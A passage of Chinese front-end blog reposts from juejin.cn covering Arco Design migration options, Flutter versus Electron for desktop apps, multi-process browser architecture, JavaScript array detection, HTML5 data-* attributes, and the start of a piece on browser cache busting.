
方案 B:迁移至 Ant Design v5/v6(推荐指数:⭐⭐⭐⭐⭐)
如果你追求极致的稳定和长期的维护保障,Ant Design 是不二之选。
- 优势:行业标准,庞大的社区,Ant Gr0up 背书。v5 版本引入了 CSS-in-JS,在定制能力上已经大幅追赶 Arco 的 Design Lab。
- 劣势:设计风格偏保守,需要设计师重新调整 UI 规范。
方案 C:本地魔改(推荐指数:⭐)
如果项目庞大无法迁移,唯一的出路是将 @arco-design/web-react 源码下载到本地 packages 目录,作为私有组件库维护。
- 策略:放弃官方更新,仅修复阻塞性 Bug。这需要团队内有资深的前端架构师能够理解 Arco 的源码。

7. 结语与启示
Arco Design 的故事是现代软件工程史上的一个典型悲剧。它证明了在企业级开源领域,康威定律(Conway's Law) 依然是铁律——软件的架构和命运取决于开发它的组织架构。
当 GIP 部门意气风发时,Arco 是那颗最耀眼的星,承载着“务实浪漫主义”的理想;当组织收缩、业务调整时,它便成了由于缺乏商业造血能力而被迅速遗弃的资产。对于技术决策者而言,Arco Design 的教训是惨痛的:在进行技术选型时,不能仅看 README 上的 Star 数或官网的精美程度,更要审视项目背后的组织生命力和维护动机。
目前来看,Arco Design 并没有复活的迹象,社区也没有出现强有力的接棒者。这套组件库正在数字化浪潮的沙滩上,慢慢风化成一座无人问津的丰碑。
来源:juejin.cn/post/7582879379441745963
桌面应用开发,Flutter 与 Electron如何选
前言:这一年来我基本处于断更的状态,我知道在AI时代,编码的成本已经变得越来越低,技术分享的流量必然会下降。但这依然是一个艰难的过程,日常斥责自己没有成长,没有作品。
除了流量问题、巨量的工作,更多的原因是由于技术栈的变化。我开始使用Electron编写一个重要的AI产品,并且在 Flutter 与 Electron 之间来回拉扯......
背景
我们对 Flutter 技术的应用,不仅是在移动端APP,在我们的终端设备也用来做 OS 应用,跨Android、Windows、Linux系统。
在 Flutter 上,我们是有所沉淀的,但是当我们决定研发一款重要的PC应用时,依然产生了疑问:Flutter 这门技术,真的能满足我们在核心桌面应用的研发需求吗?
最终,基于官方能力、技术生态、roadmap等一系列原因,我们放弃在核心应用上使用 Flutter,转而代之选择了 Electron !
这篇文章将从这几个月使用 Electron 的切实体验,从不同角度,对 Flutter 和 Electron 这两款支持跨端桌面应用开发技术,做一个详细的对比。
Flutter VS Electron
| 维度 | Flutter | Electron |
|---|---|---|
| 发布时间 | 2021 年 3 月 宣布支持桌面端 | 2013 年 4 月发布,发布即支持 |
| 核心场景 | 移动APP跨端 | 桌面应用跨端 |
| 官方网站 | flutter.dev | http://www.electronjs.org |
| 开发文档 | docs.flutter.dev | http://www.electronjs.org/docs |
| 插件包管理 | Pub(pub.dev),提供大量 UI 组件、工具类库 | npm(http://www.npmjs.com),依赖前端生态,插件丰富(如 electron-builder 打包工具) |
| 研发组织 | Github |
方案成熟度
毫无疑问,在方案成熟度上 Electron 是碾压 Flutter 的存在。
1. 多进程能力
- Flutter 目前还是单进程的能力,只能通过创建 isolate 来实现部分耗时任务,但是内存也是不共享的。
- Electron 集成了 Nodejs 服务,
自带多进程的能力,且提供了完整的跨进程机制(IPC「Inter-Process Communication」)。
2. 多窗口支持
- Flutter 目前不支持多窗口。由于其是自绘引擎,本身还是依赖原生进程提供的桌面窗口,所以需要原生与 Flutter 引擎不断的进行沟通对接,才能很好的使用多窗口能力。
目前官方只是提供了 demo 来验证多窗口的可行性,但截止发文还没有办法在公版试用。 - Electron 将 Chromium 的核心模块打包到发行包中,
借助浏览器的能力,可以随意开辟新的窗口(如: BrowserWindow)
3. 开发语言
- Flutter 使用dart语言开发,采用声明式UI进行布局,插件管理使用官方的 pub 社区,学习和使用成本不算高。
- Electron 使用JavaScript/TypeScript + HTML/CSS 的前端技术栈进行开发,社区也完全跟前端一致,
非常丰富但鱼龙混杂。
4. 原生能力的支持
- Flutter 本质是一个 UI 框架,原生能力需要通过编写插件去调用,或者通过 FFI 调用,成本是很高的,你很难找到一个懂多端原生技术的开发。
- Electron 有 node 环境,node.js 很多原生模块,可以直接调用到系统的能力,非常的高效。
开发体验和技术生态
1. 调试工具
- Flutter 的调试工具,主要是依赖 IDE 本身的断点调试能力,以及自研的Flutter Inspector、devTools。
在UI定位、性能监控方面,基本可以满足。但由于是个 UI 框架,对于原生容器是无法进行调试的,这在混合开发过程中是个比较大的痛点。 - Electron 就是个浏览器,对于主进程和node子进程,有 Inspect 的机制; UI 层就更方便了,就是浏览器的调试器一模一样。生产环境下调试成本也低。
2. 打包编译
Flutter 是通过自绘引擎生成原生应用包,而 Electron 是将网页技术(HTML/CSS/JS)包裹在 Chromium 内核中。
底层技术架构的区别,直接决定了 Electron 的打包相对 Flutter 有些困难,且包体积很大。
| 对比维度 | Flutter | Electron |
|---|---|---|
| 打包原理 | 编译成目标平台的原生二进制代码,搭配自绘引擎(Skia) | 封装 Chromium 内核 + Node.js 环境,运行网页资源 |
| 最终产物 | 与原生应用格式一致(如 .apk/.ipa/.exe) | 包含浏览器内核的独立应用包 |
| 跨平台方式 | 一份代码编译成多平台原生包,需分别打包 | 一份代码打包成多平台包,内核随应用分发 |
| 应用体积 | 较小(基础包约 10-20MB) | 较大(基础包约 50-100MB,内核占主要体积) |
3. 官方和社区的活跃性
- Flutter 官方在桌面端的推进很慢,很多基础能力都没有太多的推进。同时在 roadmap 中,重心都偏向移动端和 web 端。
- Electron 由于产品的体量和成熟度,稳定的在更新,每个版本都会带来一些新的特性。

4. 研发团队
| 技能维度 | Flutter | Electron |
|---|---|---|
| 核心语言 | Dart,需理解其异步逻辑、Widget 组件化思想 | JavaScript/TypeScript,前端开发者可无缝衔接 |
| UI 技术 | Flutter 内置 Widget 体系,需学习其布局(Row/Column)、状态管理(Provider/Bloc) | HTML/CSS,可复用前端生态(Vue/React/Element UI 等) |
| 原生交互 | 需了解 Android(Kotlin/Java)、iOS(Swift/OC)基础,复杂功能需写原生插件 | 依赖 Node.js 模块或现成插件,无需深入原生开发 |
| 工程化工具 | 依赖 Flutter CLI、Android Studio/Xcode(打包配置) | 依赖 npm/yarn、webpack/vite(前端构建工具) |
可以看出,Flutter至少需要 1-2 名熟悉 Dart 的开发者,还需要有原生开发能力,技术门槛是比较高的;而 Electron 以前端开发者为主,熟悉 Node.js 即可完成所有开发,是可以快速上手的。
同时前端开发也比 Flutter 开发要更容易招聘。
结语
笔者本身是 Flutter 的忠实维护者,我认为 Flutter 的 Impeller 图形渲染引擎将不断完善,能在各个端达到更好的渲染速度和效果;同时 Flutter 目前的多窗口方案,让我们可以充分的相信可以多个窗口共用一份内存,而不需要通过进程间通信机制
但是,在 Flutter 暂未成熟的阶段,桌面核心产品还是用 Electron 进行开发会更加合适。我们 也期待未来 Electron 可以多集成WebAssembly来提升计算密集型任务的性能,减少 Chromium 内核的高内存占用。
来源:juejin.cn/post/7578719771589066762
偷看浏览器后台,发现它比我忙多了
为啥以前 IE 老“崩溃”,而现在开一堆标签页的 Chrome 还能比较稳?答案都藏在浏览器的「进程模型」里。
作为一个还在学习前端的同学,我经常听到几个关键词:
进程、线程、多进程浏览器、渲染进程、V8、事件循环……
下面就是我目前的理解,算是一篇学习笔记式的分享
一、先把概念捋清:进程 vs 线程
- 进程(Process)
- 操作系统分配资源的最小单位。
- 拥有独立的内存空间、句柄、文件等资源。
- 不同进程间默认互相隔离,通信要通过 IPC。
- 线程(Thread)
- CPU 调度、执行代码的最小单位。
- 共享所属进程的资源(内存、文件句柄等)。
- 一个进程里可以有多个线程并发执行。
简单理解:
- 进程 = 一个“应用实例” (开一个浏览器窗口就是一个进程)。
- 线程 = 应用里的很多“小工人” (一个负责渲染页面,一个负责网络请求……)。
二、单进程浏览器:旧时代的 IE 模型
早期的浏览器(如旧版 IE)基本都是单进程架构:整个浏览器只有一个进程,里面开多个线程来干活。
可以想象成这样一张图(对应你给的“单进程浏览器”那张图):
- 顶部是「代码 / 数据 / 文件」等资源。
- 下面有多个线程:
- 页面线程:负责页面渲染、布局、绘制。
- 网络线程:负责网络请求。
- 其他线程:例如插件、定时任务等。
- 所有线程共享同一份进程资源。
在这个模型下:
- 页面渲染、JavaScript 执行、插件运行,都挤在同一个进程里。
- 某个插件或脚本一旦崩溃、死循环、内存泄漏,整个浏览器都会被拖垮。
- 多开几个标签页,本质上依旧是同一个进程里的不同页面线程, “一荣俱荣,一损俱损” 。
这也是很多人对 IE 的经典印象:
“多开几个页面就卡死,崩一次,所有标签页一起消失”。
三、多进程浏览器:Chrome 的现代架构
Chrome 采用的是多进程、多线程混合架构。打开浏览器时,大致会涉及这些进程:
- 浏览器主进程(Browser Process)
- 负责浏览器 UI、地址栏、书签、前进后退等。
- 管理和调度其他子进程(类似一个大管家)。
- 负责部分存储、权限管理等。
- 渲染进程(Render Process)
- 核心任务:把 HTML / CSS / JavaScript 变成用户可以交互的页面。
- 布局引擎(如 Blink)和 JS 引擎(如 V8)都在这里。
- 默认情况下,每个标签页会对应一个独立的渲染进程。
- GPU 进程(GPU Process)
- 负责 2D / 3D 绘制和加速(动画、3D 变换等)。
- 统一为浏览器和各渲染进程提供 GPU 服务。
- 网络进程(Network Process)
- 负责资源下载、网络请求、缓存等。
- 插件进程(Plugin Process)
- 负责运行如 Flash、扩展等插件代码,通常放在更严格的沙箱里。
你给的第一张图,其实就是这么一个多进程架构示意图:中间是主进程,两侧是渲染、网络、GPU、插件等子进程,有的被沙箱保护。

四、单进程 vs 多进程:核心差异一览(表格对比)
下面这张表,把旧式单进程浏览器和现代多进程浏览器的差异总结出来,适合在文章中重点展示:
| 对比维度 | 单进程浏览器(典型:旧版 IE) | 多进程浏览器(典型:Chrome) |
|---|---|---|
| 进程模型 | 整个浏览器基本只有一个进程,多标签页只是不同线程 | 浏览器主进程 + 多个子进程(渲染、网络、GPU、插件…),标签页通常独立渲染进程 |
| 稳定性 | 任意线程(脚本、插件)崩溃,可能拖垮整个进程,浏览器整体崩溃 | 某个标签页崩溃只影响对应渲染进程,其他页面基本不受影响 |
| 安全性 | 代码都在同一进程运行,权限边界模糊,攻击面大 | 利用多进程 + 沙箱:渲染进程、插件进程被限制访问系统资源,需要通过主进程/IPC |
| 性能体验 | 多标签共享资源,某个页面卡顿,容易拖慢整体;UI 和页面渲染耦合严重 | 不同进程之间可以更好地利用多核 CPU,重页面操作不会轻易阻塞整个浏览器 UI |
| 内存占用 | 单进程内存相对集中,但一旦泄漏难以回收;崩溃时损失全部状态 | 多进程会有一定内存冗余,但某个进程关闭/崩溃后,其内存可被系统直接回收 |
| 插件影响 | 插件崩溃 = 浏览器崩溃,体验极差 | 插件独立进程 + 沙箱,崩溃影响有限,可以单独重启 |
| 维护与扩展 | 所有模块耦合在一起,改动风险大 | 进程边界天然分层,更利于模块化演进和大规模工程化 |

五、别被“多进程”骗了:JS 依然是单线程
聊到这里,很多同学容易混淆一个点:
浏览器是多进程的,那 JavaScript 是不是也多线程并行执行了?
答案是否定的:主线程上的 JavaScript 依然是单线程模型。区别在于:
- 在渲染进程内部,有一个主线程负责:
- 执行 JavaScript。
- 页面布局、绘制。
- 处理用户交互(点击、输入等)。
- JS 代码仍然遵循:同步任务立即执行,异步任务丢进任务队列,由事件循环(Event Loop)调度。
为什么要坚持单线程?
- DOM 是单线程模型,多个线程同时改 DOM,锁会非常复杂。
- 前端开发心智成本可控;不必像多线程语言那样到处考虑锁和竞态条件。
多进程架构只是把:
- “这个页面的主线程 + 渲染 + JS 引擎”
放在一个单独的进程里(渲染进程)。
这也是为什么:
- 一个页面 JS 写了死循环,会卡死那一个标签页。
- 但其他标签页通常还能正常使用,因为它们在完全不同的渲染进程内。
六、从架构看体验:为什么我们更喜欢现在的浏览器?
站在前端开发者角度,多进程架构带来的直接收益有:
- 更好的容错性
- 更高的安全等级
- 更顺滑的交互体验
- 更容易工程化演进
当然,代价也很现实:多进程 = 更高的内存占用。这也是为什么:
- 多开几十个标签,任务管理器里能看到很多浏览器相关进程。
- 但换来的是更好的稳定性、安全性和扩展性——在现代硬件下,这是可以接受的 trade-off。
七、总结
- 早期浏览器采用单进程 + 多线程模式,所有页面、脚本、插件都在同一个进程里,一旦出问题就“全军覆没”。
- 现代浏览器(代表是 Chrome)使用多进程架构:主进程负责调度,各个渲染、网络、GPU、插件进程各司其职,并通过沙箱强化隔离。
- 尽管浏览器整体是多进程的,但单个页面里的 JavaScript 依然是单线程 + 事件循环模型,这点没有变。
- 从用户体验、前端开发、安全性、稳定性来看,多进程架构几乎是全面碾压旧时代单进程浏览器的一次升级。
来源:juejin.cn/post/7580263284338311209
数组判断?我早不用instanceof了,现在一行代码搞定!
传统方案
1. Object.prototype.toString.call 方法
原理:通过调用 Object.prototype.toString.call(obj) ,判断返回值是否为 [object Array] 。
function isArray(obj){
return Object.prototype.toString.call(obj) === '[object Array]';
}
缺陷:
- ES6 引入
Symbol.toStringTag后,可被人为篡改。例如:
const obj = {
[Symbol.toStringTag]: 'Array'
};
console.log(Object.prototype.toString.call(obj)); // 输出 [object Array]
- 若开发通用型代码(如框架、库),该漏洞会导致判断失效。
2. instanceof 方法
原理:判断对象原型链上是否存在 Array 构造函数。
function isArray(obj){
return obj instanceof Array;
}
缺陷:
- 可通过
Object.setPrototypeOf篡改原型链,导致误判。例如:
const obj = {};
Object.setPrototypeOf(obj, Array.prototype);
console.log(obj instanceof Array); // 输出 true,但 obj 并非真正数组
- 跨 iframe 场景失效。不同 iframe 中的
Array构造函数不共享,导致真数组被误判为非数组。例如:
const frame = document.querySelector('iframe');
const Array2 = frame.contentWindow.Array;
const arr = new Array2();
console.log(arr instanceof Array); // 输出 false,但 arr 是真正数组
ES6 原生方法
方法:使用 Array.isArray 静态方法。
console.log(Array.isArray(arr));
优势:
- 该方法由JavaScript引擎内部实现,直接判断对象是否由 Array 构造函数创建,不受原型链、 Symbol.toStringTag 或跨 iframe 影响;
- 完美解决所有边界场景。
总结
判断数组的方法中 Array.isArray 是唯一准确且无缺陷的方案。其他方法(如Object.prototype.toString.call、instanceof)均存在局限性,仅在特定场景下可用。
来源:juejin.cn/post/7579849892614094884
HTML5 自定义属性 data-*:别再把数据塞进 class 里了!
前言:由于“无处安放”而引发的混乱
在 HTML5 普及之前,前端开发者为了在 DOM 元素上绑定一些数据(比如用户 ID、商品价格、状态码),可谓是八仙过海,各显神通:
- 隐藏域流派:到处塞
<input type="hidden" value="123">,导致 HTML 结构像个堆满杂物的仓库。 - Class 拼接流派:
<div class="btn item-id-8848">,然后用正则去解析 class 字符串提取 ID。这简直是在用 CSS 类名当数据库用,类名听了都想离家出走。 - 自定义非标属性流派:直接写
<div my_id="123">。虽然浏览器大多能容忍,但这就好比在公共泳池里裸泳——虽然没人抓你,但不合规矩且看着尴尬。
直到 HTML5 引入了 data-* 自定义数据属性,这一切终于有了“官方标准”。
第一阶段:基础——它长什么样?
data-* 属性允许我们在标准 HTML 元素中存储额外的页面私有信息。
1. HTML 写法
语法非常简单:必须以 data- 开头,后面接上你自定义的名称。
codeHtml
<!-- ❌ 错误示范:不要大写,不要乱用特殊符号 -->
<div data-User-Id="1001"></div>
<!-- ✅ 正确示范:全小写,连字符连接 -->
<div
id="user-card"
data-id="1001"
data-user-name="juejin_expert"
data-value="99.9"
data-is-vip="true"
>
用户信息卡片
</div>
2. CSS 中的妙用
很多人以为 data-* 只是给 JS 用的,其实 CSS 也能完美利用它。
场景一:通过属性选择器控制样式
/* 当 data-is-vip 为 "true" 时,背景变金 */
div[data-is-vip="true"] {
background: gold;
border: 2px solid orange;
}
场景二:利用 attr() 显示数据
这是一个非常酷的技巧,可以用来做 Tooltip 或者计数器显示。
div::after {
/* 直接把 data-value 的值显示在页面上 */
content: "当前分值: " attr(data-value);
font-size: 12px;
color: #666;
}
第二阶段:进阶——JavaScript 如何读写?
这才是重头戏。在 JS 中操作 data-* 有两种方式:传统派 和 现代派。
1. 传统派:getAttribute / setAttribute
这是最稳妥的方法,兼容性最好(虽然现在也没人要兼容 IE6 了)。
const el = document.getElementById('user-card');
// 读取
const userId = el.getAttribute('data-id'); // "1001"
// 修改
el.setAttribute('data-value', '100');
特点:读出来永远是字符串。哪怕你存的是 100,取出来也是 "100"。
2. 现代派:dataset API (推荐 ✨)
HTML5 为每个元素提供了一个 dataset 对象(DOMStringMap),它将所有的 data-* 属性映射成了对象的属性。
这里有个大坑(或者说是规范),请务必注意:
HTML 中的 连字符命名 (kebab-case) 会自动转换为 JS 中的 小驼峰命名 (camelCase) 。
const el = document.getElementById('user-card');
// 1. 访问 data-id
console.log(el.dataset.id); // "1001"
// 2. 访问 data-user-name (注意变身了!)
console.log(el.dataset.userName); // "juejin_expert"
// ❌ el.dataset.user-name 是语法错误
// ❌ el.dataset['user-name'] 是 undefined
// 3. 修改数据
el.dataset.value = "200";
// HTML 会自动变成 data-value="200"
// 4. 删除数据
delete el.dataset.isVip;
// HTML 中的 data-is-vip 属性会被移除
💡 敲黑板:dataset 里的属性名不支持大写字母。如果你在 HTML 里写 data-MyValue="1", 浏览器会强制转为小写 data-myvalue,JS 里就得用 dataset.myvalue 访问。所以,HTML 里老老实实全小写吧。
第三阶段:深入——类型陷阱与性能权衡
1. 一切皆字符串
不管你赋给 dataset 什么类型的值,最终都会被转为字符串。
el.dataset.count = 100; // HTML: data-count="100"
el.dataset.active = true; // HTML: data-active="true"
el.dataset.config = {a: 1}; // HTML: data-config="[object Object]" -> 灾难!
避坑指南:
- 如果你要存数字,取出来时记得 Number(el.dataset.count)。
- 如果你要存布尔值,判断时不能简单用 if (el.dataset.active),因为 "false" 字符串也是真值!要用 el.dataset.active === 'true'。
- 千万不要试图在 data-* 里存复杂的 JSON 对象。如果非要存,请使用 JSON.stringify(),但在 DOM 上挂载大量字符串数据会影响性能。
2. 性能考量
- 读写速度:dataset 的访问速度在现代浏览器中非常快,但在极高频操作下(比如每秒几千次),直接操作 JS 变量肯定比操作 DOM 快。
- 重排与重绘:修改 data-* 属性会触发 DOM 变更。如果你的 CSS 依赖属性选择器(如 div[data-status="active"]),修改属性可能会触发页面的重排(Reflow)或重绘(Repaint)。
第四阶段:实战——优雅的事件委托
data-value 最经典的用法之一就是在列表项的事件委托中。
需求:点击列表中的“删除”按钮,删除对应项。
<ul id="todo-list">
<li>
<span>学习 HTML5</span>
<!-- 把 ID 藏在这里 -->
<button class="btn-delete" data-id="101" data-action="delete">删除</button>
</li>
<li>
<span>写掘金文章</span>
<button class="btn-delete" data-id="102" data-action="delete">删除</button>
</li>
</ul>
const list = document.getElementById('todo-list');
list.addEventListener('click', (e) => {
// 利用 dataset 判断点击的是不是删除按钮
const { action, id } = e.target.dataset;
if (action === 'delete') {
console.log(`准备删除 ID 为 ${id} 的条目`);
// 这里发送请求或操作 DOM
// deleteItem(id);
}
});
为什么这么做优雅?
你不需要给每个按钮都绑定事件,也不需要去分析 DOM 结构(比如 e.target.parentNode...)来找数据。数据就在元素身上,唾手可得。
总结与“禁忌”
HTML5 的 data-* 属性是连接 DOM 和数据的一座轻量级桥梁。
什么时候用?
- 当需要把少量数据绑定到特定 UI 元素上时。
- 当 CSS 需要根据数据状态改变样式时。
- 做事件委托需要传递参数时。
什么时候别用?(禁忌)
- 不要存储敏感数据:用户可以直接在浏览器控制台修改 DOM,千万别把 data-password 或 data-user-token 放在这。
- 不要当数据库用:别把几 KB 的 JSON 数据塞进去,那是 JS 变量或者是 IndexDB 该干的事。
- SEO 无用:搜索引擎爬虫通常不关心 data-* 里的内容,重要的文本内容还是要写在标签里。
最后一句:
代码整洁之道,始于不再乱用 Class。下次再想存个 ID,记得想起那个以 data- 开头的帅气属性。
Happy Coding! 🚀
来源:juejin.cn/post/7575119254314401818
前端发版总被用户说“没更新”?一文搞懂浏览器缓存,彻底解决!
有时候我们发了新版,结果用户看到的还是老界面。
你:“我更新了啊!”
用户:“我这儿没变啊!”
然后你俩开始互相怀疑人生。
那咋办?总不能让用户都清缓存吧?
当然不能。
我们得让浏览器自己知道“该换新的了”。
核心思路就一条:让静态资源的文件名变一变。
浏览器靠文件名判断是不是同一个文件。
文件名变了,它就会重新下载。
